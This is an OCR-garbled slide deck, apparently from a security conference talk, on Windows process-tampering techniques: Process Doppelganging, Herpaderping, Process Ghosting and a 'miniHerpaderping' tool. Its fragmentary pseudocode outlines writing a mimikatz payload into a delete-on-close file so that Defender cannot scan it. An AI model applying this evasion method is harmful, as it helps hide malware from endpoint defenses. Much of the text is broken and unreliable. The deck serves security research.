



# remember that the file is still controled? # this makes it look innocent :)



**EX**OUG









### **miniHerpaderping**

2. C:\Users\aaaddress1\powershell.exe

Copyright (C) Microsoft Corpora

PS C:\Users\aaaddress1> .\herpa C:\Users\aaaddress1\herpaderpin

PS C:\Users\aaaddress1> .\herpa >> <#exe/to/run#> "C:\toolchain

locate entry @ c7578

PS C:\Users\aaaddress1> \_

<#fake/path#> "C:\Windows\S generate dummy file at C:\U copy PE data from source to

create section from C:\tool process (00000000000000AC) setup parameters for PEB ok

Windows PowerShell

 $\overline{\ket{\text{https://github.com/aaaddress1/P}}}$ 



 $\vee$ 



 $\times$ 

[v]

enjoy :)

# **miniHerpaderping**

https://github.com/aaaddress1/PR0CESS



### **Process Doppelganging**

- The Issue first introduced in BlackHat Europe 2017 "Lost in Transaction: Process Doppelgänging" by @Tal\_Liberman
- More variety following by this attack vector vector<br>filePtr = fopen( "dummy.txt", "wb")<br>dau<br>writeFile( "mm<sup>iki</sup>
	- Osiris banking Trojan
	- Herpaderping by  $@jxy$  s
	- Process Ghosting by @GabrielLandau
- Not Sneaky enough in 2021, got blocked by Defender
	- the well-known Minifilter
	- provide Defender with the ability to scan written files of NTFS
- $\rightarrow$  Find a method to control file data, but not actually write it?



WriteFile( File) mimikatz, ..

dummy.txt



## **Fileless**

Do we really need a file to run the process?





dummy.txt

 $filePtr = fopen($  "dummy.txt", "wb")

#### FileDispositionInfo.DeleteFile = TRUE

# using SetFileInformationByHandle, # mark it as a temporary (delete-on-close) file.





 $filePtr = fopen( "dummy.txt", "wb")$ 

FileDispositionInfo.DeleteFile = TRUE

WriteFile( filePtr, mimikatz, ... )

As a result, we're indeed writing malware payload in files on NTFS but Defender cannot access or scan until we close it :)







